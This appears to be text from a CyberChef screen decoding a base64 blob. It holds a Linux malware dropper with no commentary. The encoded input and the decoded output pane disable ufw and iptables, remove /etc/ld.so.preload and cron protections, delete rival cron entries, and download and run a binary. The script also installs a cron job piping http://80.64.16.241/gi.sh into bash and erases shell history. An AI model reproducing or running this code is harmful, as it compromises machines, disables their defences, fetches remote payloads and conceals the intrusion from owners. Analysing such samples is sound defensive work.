 Recipe
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
STEP
BAKE!
Auto Bake
Input
iIC0KICBjcm9udGFiIC1sIHwgc2VkICcvYnBkZWxpdmVyL2QnIHwgY3JvbnRhYiAtCiAgY3JvbnRhYiAtbCB8IHNlZCAnL3BlcmZjYy9kJy
B8IGNyb250YWIgLQogIGNyb250YWIgLWwgfCBzZWQgJy9hdGRiL2QnIHwgY3JvbnRhYiAtCiAgY3JvbnRhYiAtbCB8IHNlZCAnLzE4NS44M
S42OC4xMjQvZCcgfCBjcm9udGFiIC0KfQoKYmluRXhpc3RzPSQoY2hlY2tFeGlzdHMgIiRCSU5fRlVMTF9QQVRIIiAiJEJJTl9NRDUiKQpp
ZiBbICIkYmluRXhpc3RzIiA9PSAidHJ1ZSIgXTsgdGhlbgogIGVjaG8gIiRCSU5fRlVMTF9QQVRIIGV4aXN0cyBhbmQgY2hlY2tlZCIKZWx
zZQogIGVjaG8gIiRCSU5fRlVMTF9QQVRIIG5vdCBleGlzdHMiCiAgcm0gLXJmICRCSU5fRlVMTF9QQVRICiAgZG93bmxvYWQgJEJJTl9GVU
xMX1BBVEggJEJJTl9ET1dOTE9BRF9VUkwKICBiaW5FeGlzdHM9JChjaGVja0V4aXN0cyAiJEJJTl9GVUxMX1BBVEgiICIkQklOX01ENSIpC
iAgaWYgWyAiJGJpbkV4aXN0cyIgPT0gInRydWUiIF07IHRoZW4KICAgIGVjaG8gIiRCSU5fRlVMTF9QQVRIIGFmdGVyIGRvd25sb2FkIGV4
aXN0cyBhbmQgY2hlY2tlZCIKICBlbHNlCiAgICBlY2hvICIkQklOX0ZVTExfUEFUSCBhZnRlciBkb3dubG9hZCBub3QgZXhpc3RzIgogICA
gZG93bmxvYWQgJEJJTl9GVUxMX1BBVEggJEJJTl9ET1dOTE9BRF9VUkwyCiAgICBiaW5FeGlzdHM9JChjaGVja0V4aXN0cyAiJEJJTl9GVU
xMX1BBVEgiICIkQklOX01ENSIpCiAgICBpZiBbICIkYmluRXhpc3RzIiA9PSAidHJ1ZSIgXTsgdGhlbgogICAgICBlY2hvICIkQklOX0ZVT
ExfUEFUSCBhZnRlciBkb3dubG9hZDIgZXhpc3RzIGFuZCBjaGVja2VkIgogICAgZWxzZQogICAgICBlY2hvICIkQklOX0ZVTExfUEFUSCBh
ZnRlciBkb3dubG9hZDIgbm90IGV4aXN0cyIKICAgIGZpCiAgZmkKZmkKCnNvCmlmIFsgLUwgL3RtcC9rZGV2dG1wZnNpIF0KdGhlbgogIHJ
tIC1yZiAvdG1wL2tkZXZ0bXBmc2kKZmkKcm0gLXJmIC90bXAva2RldnRtcGZzaQpjaG1vZCA3NzcgJEJJTl9GVUxMX1BBVEgKY2htb2QgK3
ggJEJJTl9GVUxMX1BBVEgKU0tMPWdpICRCSU5fRlVMTF9QQVRICgppZiBbWyAkKGlkIC11KSAtbmUgMCBdXTsgdGhlbgogIGVjaG8gIlJ1b
m5pbmcgYXMgbm90IHJvb3QiCmVsc2UKICBlY2hvICJSdW5uaW5nIGFzIHJvb3QiCiAgYXV0b2luaXQKZmkKCmNsZWFuQ3JvbgoKY3JvbnRh
YiAtbCB8IGdyZXAgLWUgIjgwLjY0LjE2LjI0MSIgfCBncmVwIC12IGdyZXAKaWYgWyAkPyAtZXEgMCBdOyB0aGVuCiAgZWNobyAiY3JvbiB
nb29kIgplbHNlCiAgKAogICAgY3JvbnRhYiAtbCAyPi9kZXYvbnVsbAogICAgZWNobyAiKiAqICogKiAqICRMRFIgaHR0cDovLzgwLjY0Lj
E2LjI0MS9naS5zaCB8IGJhc2ggPiAvZGV2L251bGwgMj4mMSIKICApIHwgY3JvbnRhYiAtCmZpCgpoaXN0b3J5IC1jCnJtIC1yZiB+Ly5iY
XNoX2hpc3RvcnkKaGlzdG9yeSAtYw==
21324 1 Raw Bytes
Output
ulimit -n 65535
chattr -i /etc/ld.so.preload
rm -f /etc/ld.so.preload
chattr -R -ia /var/spool/cron
chattr -ia /etc/crontab
ufw disable
iptables -F
echo '0' >/proc/sys/kernel/nmi_watchdog
echo 'kernel.nmi_watchdog=0' >>/etc/sysctl.conf
ROOTUID="0"
function __curl() {
read proto server path <<<$(echo ${1//// })
DOC=/${path// //}
HOST=${server//:*}
PORT=${server//*:}
[[ x"${HOST}" == x"${PORT}" ]] && PORT=80
15988 484 4ms UTF-8 (detected)